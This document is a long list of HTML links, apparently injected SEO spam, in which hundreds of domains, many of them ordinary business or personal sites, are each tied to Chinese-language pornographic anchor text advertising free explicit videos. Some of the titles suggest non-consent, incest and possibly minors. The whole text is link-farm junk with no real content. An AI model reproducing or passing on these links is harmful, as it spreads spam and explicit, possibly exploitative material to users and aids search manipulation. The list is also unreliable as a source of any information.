<a href="http://www.stxoutdoor.com" target="_blank">欧美日韩免费成人人片</a>|
<a href="http://m.daochengyading.com.cn" target="_blank">一个人看WWW在线视频</a>|
<a href="http://cdsuo.com" target="_blank">成人a毛片久久免费播放</a>|
<a href="http://www.motivationalblog.net" target="_blank">国产高清免费啪视频影院</a>|
<a href="http://www.36okan.com" target="_blank">俺来也俺去啦久久综合网</a>|
<a href="http://m.jerrytuttle.com" target="_blank">国产无遮挡又爽又刺激在线看</a>|
<a href="http://www.dominantpersonals.net" target="_blank">国产成人av国语在线观看18互动交流</a>|
<a href="http://m.bookihgbuddy.com" target="_blank">男操女欧美一区二区在线观看</a>|
<a href="http://m.airnavigationrace.com" target="_blank">亚洲欧美日韩在线一区</a>|
<a href="http://nyfj998.com" target="_blank">一级黄色片日本免费三分钟</a>|
<a href="http://kelseypace.com" target="_blank">成人爽a毛片在线视频</a>|
<a href="http://m.hstaly.com" target="_blank">日韩美女伊人免费福利视频</a>|
<a href="http://www.zxygtz.com" target="_blank">国产欧美日韩精品第一页</a>|
<a href="http://www.accademianalogica.com" target="_blank">www.日韩在线中文字幕不卡</a>|
<a href="http://www.zgdianlan.com" target="_blank">了解最新亚洲乱码一区二区三区在线观看</a>|
<a href="http://dantc.com" target="_blank">国产日韩欧美在线不卡精品</a>|
<a href="http://m.sino-enet.com" target="_blank">人人澡人人澡人人看欧美</a>|
<a href="http://yaojibook.com" target="_blank">中中文字幕亚洲无线码</a>|
<a href="http://m.thesocialtie.com" target="_blank">精品一区二区三区AV天堂</a>|
<a href="http://www.jy-pump.com" target="_blank">久久精品国产99久久72部</a>|
<a href="http://aaronjessie.com" target="_blank">粗大的内捧猛烈进出小视频</a>|
<a href="http://m.ythuiwei.com" target="_blank">激情五月综合婷婷</a>|
<a href="http://www.kavishimpex.com" target="_blank">国产精品免费一区二区三区四区</a>|
<a href="http://www.cx-led.cn" target="_blank">久久天天躁狠狠躁夜夜网站</a>|
<a href="http://www.glodensun.com" target="_blank">国产精品18禁久久久久久</a>|
<a href="http://www.noxcontemporary.com" target="_blank">色综合天天综合狠狠爱_</a>|
<a href="http://www.hbjqw.com" target="_blank">精品人妻一区二区在线99</a>|
<a href="http://www.getbattlecreeksingles.com" target="_blank">精人妻无码一区二区三区</a>|
<a href="http://m.prezentapp.com" target="_blank">手机看片91精品一区</a>|
<a href="http://www.sargolzaei.com" target="_blank">亚洲gv永久无码天堂网</a>|
<a href="http://ipdconsultants.com" target="_blank">欧美少妇一区二区三区在线观看</a>|
<a href="http://myphobar.com" target="_blank">亚洲精品国产欧美一二区</a>|
<a href="http://m.qjmpe.com" target="_blank">激情综合色综合久久综合</a>|
<a href="http://m.yobong.com" target="_blank">美女视频一区二区三区在线</a>|
<a href="http://zj-leadcom.com" target="_blank">超国产碰97久久人人澡</a>|
<a href="http://kazalpin.com" target="_blank">精品人妻二区中文字幕</a>|
<a href="http://renessme.com" target="_blank">欧美日韩一二三区</a>|
<a href="http://www.zgymzz.com" target="_blank">亚洲男人第一无码av网站</a>|
<a href="http://sric-co.com" target="_blank">麻豆国产97在线精品一区</a>|
<a href="http://www.fengtianhe.cn" target="_blank">久9视频这里只有精品</a>|
<a href="http://www.zzxxy.cn" target="_blank">国产香蕉尹人视频在线</a>|
<a href="http://koshashah.com" target="_blank">中文字幕人妻少妇引诱隔壁</a>|
<a href="http://www.cunqianhe.com" target="_blank">国内精品伊人久久久久AV影院</a>|
<a href="http://m.591liu.com" target="_blank">国产免费久久精品44</a>|
<a href="http://www.njnaf.com" target="_blank">国产一级黄色免费电影</a>|
<a href="http://xc520.cn" target="_blank">精品91一区在线观看</a>|
<a href="http://www.nababs.net" target="_blank">色18美女社区亚洲精品福利片</a>|
<a href="http://www.crossdresspersonals.net" target="_blank">胸大美女又黄www久久久</a>|
<a href="http://m.ahyc-lighting.com" target="_blank">国产精品露脸国语对白</a>|
<a href="http://cuncai.com.cn" target="_blank">天堂草原电视剧在线观看</a>|
<a href="http://vchamtax.com" target="_blank">中文日韩亚洲欧美字幕</a>|
<a href="http://m.cnbest.cc" target="_blank">国产午夜福利不卡在线观看</a>|
<a href="http://www.compagniedudisque.com" target="_blank">久热精品一区二区</a>|
<a href="http://www.todaystraveladventures.com" target="_blank">欧美亚洲国产精品中文字幕</a>|
<a href="http://clothingforstyle.com" target="_blank">亚洲国产高清在线播放</a>|
<a href="http://m.biansebao.net" target="_blank">在线精品免费观看视频</a>|
<a href="http://m.hzsdwl.net.cn" target="_blank">人妻中文字幕AV无码专区</a>|
<a href="http://www.mqgc.com.cn" target="_blank">亚洲日韩看片无码电影</a>|
<a href="http://www.pc-10000.com" target="_blank">精品久久久久久久久免费影院</a>|
<a href="http://liutonghui.net" target="_blank">日本在线一区在线</a>|
<a href="http://www.weixp.com" target="_blank">国产亚洲新视频观看视频</a>|
<a href="http://m.o2mall.cn" target="_blank">婷婷成人亚洲综合五月天</a>|
<a href="http://www.sh-clzh.com" target="_blank">对白清晰91Porn</a>|
<a href="http://jmqyw.cn" target="_blank">亚洲精品成人夜色av</a>|
<a href="http://www.praktijkinfo.com" target="_blank">精品无码人妻夜人多侵犯18</a>|
<a href="http://m.hounddogdesign.com" target="_blank">国产免费进入va</a>|
<a href="http://www.jmqyw.cn" target="_blank">中文字幕无码日韩欧免费软件</a>|
<a href="http://sysijiku.com" target="_blank">超级97碰碰碰久久久</a>|
<a href="http://m.globalretailschool.com" target="_blank">狠狠躁天天躁无码中文字幕图</a>|
<a href="http://m.azharitravel.com" target="_blank">亚洲综合av自拍图片区</a>|
<a href="http://www.thehorsemasterpiece.com" target="_blank">亚洲伦理一区二区</a>|
<a href="http://m.kangenwaterdavao.com" target="_blank">内射合集对白在线</a>|
<a href="http://globelingos.com" target="_blank">黄a大片av永久免费</a>|
<a href="http://michaelandminta.com" target="_blank">欧美一区二区三区视频在线观看</a>|
<a href="http://www.incrementalistsbook.com" target="_blank">91麻豆国产福利在线观看</a>|
<a href="http://mpolytech.com" target="_blank">国外精品视频在线观看免费</a>|
<a href="http://www.tlyiheyuan.com" target="_blank">欧美一区二区三区巨免费</a>|
<a href="http://www.bright-tex.com.cn" target="_blank">国产日产欧美最新</a>|
<a href="http://q666q.cn" target="_blank">欧美黑人特黄一级a免费</a>|
<a href="http://theharveygirls.com" target="_blank">国产精品呻吟久久av高潮</a>|
<a href="http://m.ensens.cn" target="_blank">手机免费亚洲国产中文电影av</a>|
<a href="http://www.kavishimpex.com" target="_blank">呦国产欧美一二区</a>|
<a href="http://www.dinor.net" target="_blank">免费看黄的网站在线</a>|
<a href="http://agrahamofglass.com" target="_blank">91真实国产在线观看网址</a>|
<a href="http://www.sinuoji.com" target="_blank">777米奇色狠狠俺去啦</a>|
<a href="http://www.su-shan.com" target="_blank">啪啪玩小处雏女毛免费</a>|
<a href="http://www.widerangetech.com" target="_blank">99久久免费精品国产免费高清</a>|
<a href="http://www.zhangli-4a.com" target="_blank">鲁大师影院在线观看免费观看</a>|
<a href="http://www.ibedoo.com" target="_blank">J罩杯爆乳JULIA无码电影</a>|
<a href="http://www.kipikipot.com" target="_blank">h片国产在线观看播放免</a>|
<a href="http://m.towerczar.com" target="_blank">日韩亚洲国产中文字幕欧美</a>|
<a href="http://m.qwvip.cn" target="_blank">精品无码中文久久字幕</a>|
<a href="http://www.hbbtxd.cn" target="_blank">久久久久免费看黄a级试看</a>|
<a href="http://m.geleiacultural.com" target="_blank">亚洲国产精品久久久男人的天堂</a>|
<a href="http://level7mm.com" target="_blank">亚洲人成网777777国产精品</a>|
<a href="http://www.buffettbank.com" target="_blank">超碰国产97人人做人人看xo</a>|
<a href="http://alexfreelance.com" target="_blank">91精品人妻系列无码</a>|
<a href="http://naicha8.net" target="_blank">国产成人香蕉久久久久</a>|
<a href="http://xtahuashi.com" target="_blank">日本精品一区二区三区四区</a>|
<a href="http://www.canpaddle.com" target="_blank">精品亚洲卡一卡2卡三卡乱码</a>|
<a href="http://www.mysearchcoach.com" target="_blank">亚洲一二三区五十路无码Ⅷ</a>|
<a href="http://m.thehangoutonthecaddo.com" target="_blank">久久综合亚洲欧美成人net</a>|
<a href="http://www.jr-pg.com" target="_blank">性色av.网站免费</a>|
<a href="http://www.sz-jmg.com" target="_blank">国产一区二区三区啪啪</a>|
<a href="http://www.todaystraveladventures.com" target="_blank">国产69精品久久99不卡免费版</a>|
<a href="http://www.hostastori.com" target="_blank">亚洲精品aⅴ在线观看</a>|
<a href="http://m.xtdsjz.com" target="_blank">日韩丝袜欧美人妻制服</a>|
<a href="http://gatherfollowers.com" target="_blank">国产精品视频一区第二页</a>|
<a href="http://www.5wsb.cn" target="_blank">亚洲激情五月婷婷</a>|
<a href="http://hbtts.com" target="_blank">五月天激激婷婷大综合换脸</a>|
<a href="http://www.jxxysw.cn" target="_blank">国产精品色情一区二区三区</a>|
<a href="http://m.amlts.com" target="_blank">老子午夜精品888无码不卡</a>|
<a href="http://zxygtz.com" target="_blank">亚洲综合网站色欲色欲</a>|
<a href="http://tzjyzb.com" target="_blank">一级aⅤ片在线看</a>|
<a href="http://m.qwqy.com.cn" target="_blank">国产日韩精品一二三区久久久</a>|
<a href="http://www.stemindiarobotics.com" target="_blank">一区视频免费在线</a>|
<a href="http://www.lascrucesink.com" target="_blank">爱情岛论坛一亚洲品质自拍视频</a>|
<a href="http://www.vegansoldier.com" target="_blank">国产打野战露脸高清视频</a>|
<a href="http://cuterobo.com" target="_blank">亚洲精品GV天堂无码男同</a>|
<a href="http://allmightyvoice.com" target="_blank">国产精品自偷一区二区</a>|
<a href="http://www.googles.net.cn" target="_blank">亚洲精品亚洲人成在线麻豆</a>|
<a href="http://www.lucentfashion.com" target="_blank">99久久大香蕉伊人一二三区</a>|
<a href="http://m.level7mm.com" target="_blank">日韩一区二区精品久久</a>|
<a href="http://m.lucky30.com" target="_blank">国产偷国产偷亚洲清高APP</a>|
<a href="http://www.accutradecapital.com" target="_blank">在线天堂资源www在线中文</a>|
<a href="http://loaq.cn" target="_blank">久久久久成人精品亚洲国产</a>|
<a href="http://www.mundo-pirata.com" target="_blank">中文乱码字幕久久久精品</a>|
<a href="http://www.networkingland.com" target="_blank">日韩精品无码一区二区三区免费</a>|
<a href="http://m.guolvjq.com" target="_blank">精品国产仑片一区二区三区</a>|
<a href="http://m.010310.com" target="_blank">《邻居人妻》松下纱</a>|
<a href="http://noordzeehostel.com" target="_blank">美女视频免费看一区二区三区</a>|
<a href="http://himejisinai.com" target="_blank">23xx在线观看资源</a>|
<a href="http://www.caocc.com" target="_blank">手机在线日韩av观看不卡</a>|
<a href="http://www.thaisaguiar.com" target="_blank">亚洲制服丝袜中文字幕在线播放</a>|
<a href="http://hahahu.cn" target="_blank">久久国产乱子精品</a>|
<a href="http://donggangsuida.com" target="_blank">色婷婷久综合久久一本国产AV</a>|
<a href="http://www.rhfund.cn" target="_blank">国外精品视频在线观看免费</a>|
<a href="http://zhanggaoquan.cn" target="_blank">色综合久久久久久久久久</a>|
<a href="http://lazyheroes.com" target="_blank">亚洲av日韩综合一区</a>|
<a href="http://www.smx163.com" target="_blank">51福利国产在线观看午夜天堂</a>|
<a href="http://www.guaranteedhomewarranty.com" target="_blank">天堂va蜜桃一区二区三区</a>|
<a href="http://www.bjhaihd.com" target="_blank">少妇精品毛片久久久</a>|
<a href="http://infuseclassaction.com" target="_blank">女人荫蒂被添全过程a1片</a>|
<a href="http://www.getindiahost.com" target="_blank">国产日韩精品电影</a>|
<a href="http://m.hudonggonglue.com" target="_blank">男人让女人爽的免费视频</a>|
<a href="http://m.aaronjessie.com" target="_blank">色偷偷888欧美精品久久久</a>|
<a href="http://m.bagssz.com" target="_blank">欧美日韩精品小说</a>|
<a href="http://www.zlmjc.com" target="_blank">国产成人亚洲一区二区三区</a>|
<a href="http://apragaz.com.cn" target="_blank">免费的又色又爽又黄的视频本</a>|
<a href="http://www.susanwestkurz.com" target="_blank">亚洲色无色A片一区二区</a>|
<a href="http://www.xiedaigou.com" target="_blank">日韩精品a在线视频</a>|
<a href="http://m.thehangoutonthecaddo.com" target="_blank">91福利在线三上悠亚</a>|
<a href="http://www.shrt88.com" target="_blank">福利姬国产精品一区在线</a>|
<a href="http://m.nvquan.com.cn" target="_blank">精品91一区在线观看</a>|
<a href="http://m.zoe101.com" target="_blank">精品日韩91一区二区三区</a>|
<a href="http://sephic.cn" target="_blank">欧美交换配乱吟粗大免费看</a>|
<a href="http://m.sscdl.com" target="_blank">久久久精品影院妓女</a>|
<a href="http://myastroexpert.com" target="_blank">精品久久久中文字幕二区</a>|
<a href="http://m.spiritedpaints.com" target="_blank">国产精品久久久久免费a∨不卡</a>|
<a href="http://www.cbxdzy.com" target="_blank">无码一区二区三区AV免费蜜桃</a>|
<a href="http://m.virtn.cn" target="_blank">国产精品麻豆综合在线</a>|
<a href="http://www.ykhyjt.com" target="_blank">日韩精品无码一区二区三区免费</a>|
<a href="http://m.gaoliting.com" target="_blank">人妻系列无码专区69影院</a>|
<a href="http://m.thelonghornbar.com" target="_blank">免费女人18毛片A毛片视频</a>|
<a href="http://www.neutekprint.com" target="_blank">国产成人AV乱码免费观看</a>|
<a href="http://www.150j.com" target="_blank">国产丝袜精品第一页</a>|
<a href="http://m.51jyan.com" target="_blank">天堂8中文在线最新版在线</a>|
<a href="http://www.davidlindds.com" target="_blank">国产精品高清视亚洲中文</a>|
<a href="http://educaselect.com" target="_blank">久久99精品国产99久久6</a>|
<a href="http://m.surangabasnagala.com" target="_blank">年轻少妇又紧又爽免费视频</a>|
<a href="http://m.eaglemotorcycletours.com" target="_blank">欧美日韩久久久一区</a>|
<a href="http://m.abby-wilson.com" target="_blank">亚洲日韩中文字幕久热</a>|
<a href="http://www.fjevent.com" target="_blank">欧美丝袜丝交足nylons视频</a>|
<a href="http://sdlianyitgcl.com" target="_blank">中文字幕永久有效</a>|
<a href="http://m.redtopproductions.com" target="_blank">欧洲丰满少妇a毛片</a>|
<a href="http://controlhub.net" target="_blank">无限资源最新资源免费看</a>|
<a href="http://www.zghxsh.com" target="_blank">日韩国产中文字幕在线</a>|
<a href="http://www.scwayfar.com" target="_blank">а√天堂中文在线资源bt在线</a>|
<a href="http://charismadetroit.com" target="_blank">漂亮人妻被中出中文字幕</a>|
<a href="http://lgwanner.com" target="_blank">欧美极品欧美精品欧美视频</a>|
<a href="http://seeshels.com" target="_blank">久久婷婷五月综合色高清图片</a>|
<a href="http://m.tongtuwang.com" target="_blank">中文字幕日产乱码</a>|
<a href="http://dingrunjs.com" target="_blank">无码专区中文字幕无码野外</a>|
<a href="http://m.labeauteducarmel.net" target="_blank">成全视频在线播放大地</a>|
<a href="http://lz0564.com" target="_blank">夜夜躁日日躁狠狠久久av</a>|
<a href="http://m.garganlimited.com" target="_blank">超薄丝袜足j好爽在线观看</a>|
<a href="http://www.inffratecfilm.com" target="_blank">国产高清在线91福利</a>|
<a href="http://www.sysijiku.com" target="_blank">中文字幕人妻字幕乱码中文乱码</a>|
<a href="http://m.lascrucesink.com" target="_blank">国产成人亚洲精品77</a>|
<a href="http://m.pc-10000.com" target="_blank">啦啦啦中文字幕在线</a>|
<a href="http://www.yunwli.com" target="_blank">欧美黑人又大又粗xxxxx</a>|
<a href="http://m.insurancedose.com" target="_blank">国产无遮挡又黄又爽又涩</a>|
<a href="http://www.zjklnbxw.cn" target="_blank">亚洲最大黄色麻豆</a>|
<a href="http://allmightyvoice.com" target="_blank">日韩午夜免费超清视频在线观看</a>|
<a href="http://m.skyrockplating.com" target="_blank">少妇一区二区无码A片夜色</a>|
<a href="http://www.jinghuayx.com" target="_blank">97视频在线精品国自产拍</a>|
<a href="http://www.taikangly.cn" target="_blank">JAPANESE少妇高潮潮喷</a>|
<a href="http://m.zhanggaoquan.cn" target="_blank">国产精品一区二区三区四区</a>|
<a href="http://www.neutekprint.com" target="_blank">性国产SE╳O色欲A片欢迎观看</a>|
<a href="http://www.dieteticadvantage.com" target="_blank">国产免费久久精品久久久</a>|
<a href="http://www.qicheyanghuhao.com" target="_blank">国产高清在线91福利</a>|
<a href="http://m.codeswamp.com" target="_blank">伊人丁香婷婷综合一区二区</a>|
<a href="http://010310.com" target="_blank">亚洲欧美日韩在线一区</a>|
<a href="http://guolvjq.com" target="_blank">中国国产成人精品久久</a>|
<a href="http://www.xingshan.net.cn" target="_blank">欧美极品欧美精品欧美视频</a>|
<a href="http://ic0de.org" target="_blank">免费看黄的网站在线</a>|
<a href="http://www.jiafango.com" target="_blank">免费无码日韩大胆视频网</a>|
<a href="http://m.risen-guild.com" target="_blank">亚洲日韩精品无码网址</a>|
<a href="http://moyucb.com" target="_blank">日韩欧美永久精品免费nba</a>|
<a href="http://www.xyxm.net" target="_blank">国产精品超清大白屁股</a>|
<a href="http://m.successrevolutions.com" target="_blank">娇妻借朋友高H繁交H</a>|
<a href="http://m.sxdmj.com" target="_blank">麻豆精品国产一区二区三区</a>|
<a href="http://www.comfortex.cn" target="_blank">性色av.网站免费</a>|
<a href="http://gzgnldc.com" target="_blank">欧美人妻一区二区久久人</a>|
<a href="http://m.kittstratton.com" target="_blank">初尝人妻滑进去了莹莹视频</a>|
<a href="http://m.calendartoprint.com" target="_blank">久久久久综合国产精品二区</a>|
<a href="http://yingbtc.cn" target="_blank">亚洲中文无码AV永久</a>|
<a href="http://www.yipingjc.com" target="_blank">人人澡人人澡人人看欧美</a>|
<a href="http://m.xisuoprop.com" target="_blank">国产精品丝袜久久久</a>|
<a href="http://hnpicaow.com" target="_blank">欧美婷婷丁香五月社区</a>|
<a href="http://cigarhumidorstore.com" target="_blank">中文人妻丰满熟妇伦子伦精品</a>|
<a href="http://fakebeltss.com" target="_blank">亚国产亚洲亚洲精品视频</a>|
<a href="http://m.thaisaguiar.com" target="_blank">婷婷五月综合色中文字幕</a>|
<a href="http://bowsman.cn" target="_blank">国产日产欧产精品精品APP</a>|
<a href="http://www.jy-pump.com" target="_blank">亚洲综合另类一区二区三区四区</a>|
<a href="http://m.mywindowlane.com" target="_blank">欧美天天堂a在线</a>|
<a href="http://m.pbda.cn" target="_blank">天天爱天天做天天添天天综合</a>|
<a href="http://naicha8.net" target="_blank">2020久久超碰国产精品最新</a>|
<a href="http://seedsoftheheart.com" target="_blank">久久精品视频7久久爱在线播放</a>|
<a href="http://landbbuilders.com" target="_blank">www.zoozooXXXX性XXXX</a>|
<a href="http://17pvp.cn" target="_blank">国产成人福利资源在线观看</a>|
<a href="http://www.drexelbrothers.com" target="_blank">国产精品特黄aaaa片在线观看</a>|
<a href="http://www.discoverva.com" target="_blank">精品一品国产午夜福利视频</a>|
<a href="http://m.hazeyu.com" target="_blank">抓住我的双乳咬我奶头视频看</a>|
<a href="http://beefeaters.net" target="_blank">欧美日韩动漫福利资源网址</a>|
<a href="http://520425.cn" target="_blank">国产亚洲特级毛片</a>|
<a href="http://nveyeco.com" target="_blank">蜜臀AV无码久久一区二区三区</a>|
<a href="http://m.ywdzsw.net" target="_blank">99精品久久久久久国产</a>|
<a href="http://svmediadesign.com" target="_blank">国产亚洲欧美日韩俺去了</a>|
<a href="http://www.zkspw.com" target="_blank">欧美日韩国产手机在线视频</a>|
<a href="http://tjsdesignsandevents.com" target="_blank">被强到爽的邻居人妻</a>|
<a href="http://redtopproductions.com" target="_blank">真人免费内射清晰毛多视频</a>|
<a href="http://m.netcoreinfosolution.com" target="_blank">国产99re热这里只有精品</a>|
<a href="http://m.mgmtconsult.net" target="_blank">亚洲欧美日韩国产系列</a>|
<a href="http://m.xxuuu.cn" target="_blank">2021亚洲黄色视频</a>|
<a href="http://www.alexandrahaas.com" target="_blank">国产免费久久精品44</a>|
<a href="http://daochengyading.com.cn" target="_blank">国产日韩成人内射视频</a>|
<a href="http://www.qqjiayuan.com" target="_blank">老熟女多次高潮露脸视频</a>|
<a href="http://m.qrti.cn" target="_blank">美日韩美女aa黄色视频</a>|
<a href="http://www.i-steel.cn" target="_blank">大乳丰满人妻中文字幕日本</a>|
<a href="http://www.ncbhc.com" target="_blank">99精品偷拍视频一区二区三区</a>|
<a href="http://www.bjjxxl.com" target="_blank">人狠狠综合久久综合88亚洲</a>|
<a href="http://www.artsgo.com.cn" target="_blank">美女亚洲一区精品一区</a>|
<a href="http://m.bjnjtf.com" target="_blank">肉欲近親相姦小说</a>|
<a href="http://www.dulce-aqua-piscine.com" target="_blank">精品国产高清自在线一区二区</a>|
<a href="http://eastour1024.com" target="_blank">一级做a爰片久久毛片潮喷免费</a>|
<a href="http://www.indiaradios.com" target="_blank">欧美亚洲综合一区二区在线</a>|
<a href="http://m.surangabasnagala.com" target="_blank">久久电影院手机在线播放</a>|
<a href="http://dthlcc.cn" target="_blank">69久久夜色精品国产7777</a>|
<a href="http://www.zoneten.net" target="_blank">抓住我的双乳咬我奶头视频看</a>|
<a href="http://m.melissa-goodwin.com" target="_blank">久久精品国产99精品最新</a>|
<a href="http://leesguns.net" target="_blank">亚洲国产区男人本色vr</a>|
<a href="http://m.clairestetina.com" target="_blank">一夲道无码人妻精品一区二区</a>|
<a href="http://vblack.cn" target="_blank">久久综合亚洲鲁鲁九月天</a>|
<a href="http://www.starstyleinc.com" target="_blank">老子午夜精品888无码不卡</a>|
<a href="http://m.qt86.cn" target="_blank">手机在线日韩av观看不卡</a>|
<a href="http://m.go-rest.com" target="_blank">国产欧美日韩亚洲中文久一区二三高清</a>|
<a href="http://www.duilianyinshua.com" target="_blank">秋霞午夜限制土鳖免费观看</a>|
<a href="http://www.notspendingmoney.com" target="_blank">波多野吉衣乳巨码无</a>|
<a href="http://www.hsmer.com" target="_blank">国产日产韩国精品视频</a>|
<a href="http://m.yuneyes.com" target="_blank">久久精品91婷婷国产</a>|
<a href="http://m.whispersofhope.net" target="_blank">国产成人精品视频A片免费网站</a>|
<a href="http://m.dxbaba.cn" target="_blank">97久久超碰亚洲视觉盛宴</a>|
<a href="http://m.eoolive.cn" target="_blank">国产精品国产三级毛片在线专区</a>|
<a href="http://www.vblack.cn" target="_blank">一本大道阴色浪潮樱花视频在线播放</a>|
<a href="http://educaselect.com" target="_blank">欧美做受视频播放</a>|
<a href="http://m.phpyc.com" target="_blank">av在线一区二区免费播放</a>|
<a href="http://www.joshriddle.com" target="_blank">亚洲aⅴ日韩久久久久久</a>|
<a href="http://shxpn.com" target="_blank">最近中文字幕大全在线电影视频</a>|
<a href="http://zgdianlan.com" target="_blank">免费在线视频一区二区三区</a>|
<a href="http://m.cqpvs.com" target="_blank">91色视频在线观看</a>|
<a href="http://www.sunpowergh.com" target="_blank">五十路阿姨嗷嗷叫</a>|
<a href="http://jennifernewberry.com" target="_blank">国产欧美国产精品第一区</a>|
<a href="http://constructionfiber.com" target="_blank">黑人chinese中国china国产</a>|
<a href="http://casino-ratgeber.com" target="_blank">国产中文亚洲美女精品久久</a>|
<a href="http://www.bookihgbuddy.com" target="_blank">国产农村又大又粗a片</a>|
<a href="http://henmeiabadi.com" target="_blank">91精品国产色综合久久不卡蜜臀</a>|
<a href="http://m.nscoct.com" target="_blank">羞羞视频在线观看网站</a>|
<a href="http://m.tekzune.com" target="_blank">久久亚洲制服丝袜综合网站</a>|
<a href="http://www.xmhaoshunxin.com" target="_blank">国产色诱视频在线播放丝袜</a>|
<a href="http://www.hzsdwl.net.cn" target="_blank">日韩中文字幕在线专区</a>|
<a href="http://m.iscall.com" target="_blank">激情综合丁香五月</a>|
<a href="http://boojingbuddy.com" target="_blank">高清国产亚洲中文</a>|
<a href="http://katieleighboutique.com" target="_blank">亚洲国产精品久久av</a>|
<a href="http://fghlsgw.com" target="_blank">欧美日韩国产一二三</a>|
<a href="http://newcreationstudio.com" target="_blank">有人有看片的资源吗www在线</a>|
<a href="http://cdyszn.com" target="_blank">久久电影院手机在线播放</a>|
<a href="http://m.romadesignworks.com" target="_blank">久久视频这里只精品</a>|
<a href="http://m.lmzs6688.com" target="_blank">呦国产欧美一二区</a>|
<a href="http://m.assetton.com" target="_blank">国产精品午夜福利视频</a>|
<a href="http://m.bright-tex.com.cn" target="_blank">青青青在线香蕉国产精品</a>|
<a href="http://jorsoo.com.cn" target="_blank">亚欧成人A片免费观看软件</a>|
<a href="http://suprimedia.com" target="_blank">十八禁无遮挡99精品国产</a>|
<a href="http://m.jxrxdqsb.com" target="_blank">在线视频日韩一区</a>|
<a href="http://kongtiaobang.com" target="_blank">精品国产va久久久久久久冰</a>|
<a href="http://m.game1233.com" target="_blank">怡红院精品久久久久久久高清</a>|
<a href="http://m.apragaz.com.cn" target="_blank">亚洲国产日韩A在线乱码</a>|
<a href="http://lucentfashion.com" target="_blank">色五月色开心婷婷色丁香</a>|
<a href="http://www.clairelotriet.com" target="_blank">日本熟女性爱视频一区二区</a>|
<a href="http://m.db71.com" target="_blank">人妻被黑人猛烈进入A片</a>|
<a href="http://paraparapu.com" target="_blank">日韩高清亚洲日韩精品一区</a>|
<a href="http://m.accutradecapital.com" target="_blank">亚洲成A人片在线观看WWW</a>|
<a href="http://pq91.cn" target="_blank">日韩欧美国产三级在线</a>|
<a href="http://m.dpaassociates.com" target="_blank">欧美日韩精品福利在线观看</a>|
<a href="http://jamieporto.com" target="_blank">亚洲精品成人夜色av</a>|
<a href="http://www.snjfilm.com" target="_blank">亚洲综合色一区二区三区日韩精品</a>|
<a href="http://www.syko1239.com" target="_blank">欧洲成人一区二区三区</a>|
<a href="http://didieretpetit.com" target="_blank">国产乱子伦一区二区三区四区五区</a>|
<a href="http://lawrencecannon.com" target="_blank">国产精品人妻一区二三区久久</a>|
<a href="http://rmfmus.com" target="_blank">激情综合色综合久久综合</a>|
<a href="http://jerrytuttle.com" target="_blank">无码任你躁久久久久</a>|
<a href="http://www.t-instr.com" target="_blank">日韩免费一区二区三区视频</a>|
<a href="http://m.yijiudiaosu.com" target="_blank">伊人精品在线观看</a>|
<a href="http://www.11sn.cn" target="_blank">337p大胆噜噜噜噜噜55569</a>|
<a href="http://morekmc.com" target="_blank">99精品国产福久久久久久</a>|
<a href="http://www.zscore.net" target="_blank">国产成人一区二区三区视频免费</a>|
<a href="http://www.xdaxue.cn" target="_blank">国产在线成人免费</a>|
<a href="http://www.votetanya.com" target="_blank">日韩岛国国产精品</a>|
<a href="http://www.u3go.com.cn" target="_blank">久久久久久欧美精品无码</a>|
<a href="http://www.lyjplt.com" target="_blank">7777久久亚洲中文字幕</a>|
<a href="http://www.51jyan.com" target="_blank">免费无码又爽又刺激高潮软件</a>|
<a href="http://m.successneurolab.com" target="_blank">丰满爆乳一区二区三区</a>|
<a href="http://www.mkanthony.com" target="_blank">少妇人妻无码永久免费视频</a>|
<a href="http://m.unite-fv.cn" target="_blank">1024国产精品免费观看</a>|
<a href="http://lawrencecannon.com" target="_blank">亚洲暴爽AV天天爽日日碰</a>|
<a href="http://m.nmghsms.com" target="_blank">中字无码一人妻无码</a>|
<a href="http://neurimm.com" target="_blank">久久久国产一区二区三区免费</a>|
<a href="http://m.mtmt.net.cn" target="_blank">色女啪啪一区二区视频免费</a>|
<a href="http://acvalor.com" target="_blank">鸭王精品一区二区</a>|
<a href="http://m.chuidiaodashi.com" target="_blank">久久久999精品国产</a>|
<a href="http://m.getcashnow4cars.com" target="_blank">亚洲欧洲国产精品你懂的</a>|
<a href="http://guaranteedhomewarranty.com" target="_blank">国产欧美精品亚洲日本一区</a>|
<a href="http://m.caocc.com" target="_blank">亚洲三级伦理在线观看</a>|
<a href="http://www.sqchexian.cn" target="_blank">在线综合亚洲欧洲综合网站</a>|
<a href="http://m.write-lyrics.com" target="_blank">欧美日产国产精品</a>|
<a href="http://magdalenahernandez.com" target="_blank">日韩欧美亚洲人妻</a>|
<a href="http://m.best-rv.cn" target="_blank">亚洲av日韩综合一区</a>|
<a href="http://qqmaihua.com" target="_blank">久久久无码精品成人A片</a>|
<a href="http://lascrucesink.com" target="_blank">黄色av一区在线播放</a>|
<a href="http://www.hanfanglue.com" target="_blank">亚洲性猛交xxxx</a>|
<a href="http://www.yiqim.com" target="_blank">中文字幕精品视频在线看免费</a>|
<a href="http://m.priya-gupta.com" target="_blank">国产亚洲日本精品成人专区</a>|
<a href="http://www.htc-cctv.com" target="_blank">2021久久精品国产99国产精品</a>|
<a href="http://baite3618.com" target="_blank">亚洲成色精品一区二区三区</a>|
<a href="http://cloudpersons.org" target="_blank">最近免费中文字幕大全高清mv</a>|
<a href="http://surangabasnagala.com" target="_blank">中文在线最新版天堂8</a>|
<a href="http://www.leesguns.net" target="_blank">亚洲va欧美va国产va天堂</a>|
<a href="http://mawjtasweer.com" target="_blank">国产精品久久久久一区二区三区</a>|
<a href="http://lcs-fast.com" target="_blank">亚洲国产精品小视频</a>|
<a href="http://www.iw-decom.com" target="_blank">最新亚洲人成网站在线观看</a>|
<a href="http://m.52bangbang.com" target="_blank">亚洲国产三级在线观看</a>|
<a href="http://www.u3go.com.cn" target="_blank">亚洲三级伦理在线观看</a>|
<a href="http://www.absolutende.com" target="_blank">欧美高潮又爽又黄又硬又无遮</a>|
<a href="http://www.hsmer.com" target="_blank">日韩AV免费无码一区二区三区</a>|
<a href="http://jayzelsamonte.com" target="_blank">亚洲日韩一区精品射精</a>|
<a href="http://m.circlezee.com" target="_blank">一夲道无码人妻精品一区二区</a>|
<a href="http://m.wiltipoll.com" target="_blank">9420免费看片</a>|
<a href="http://www.sqsdw.com" target="_blank">日韩精品无码一区二区三区不卡</a>|
<a href="http://m.linesinthesand.net" target="_blank">四虎影视永久免费观看在线</a>|
<a href="http://m.bbmax.cn" target="_blank">亚洲国产精品区一区二区三区</a>|
<a href="http://inyourhometown.com" target="_blank">色欲?亚洲?V永久无码精品</a>|
<a href="http://minnaar-cc.com" target="_blank">中国女人高潮hd</a>|
<a href="http://m.davey.com.cn" target="_blank">欧美一区二区三区男同</a>|
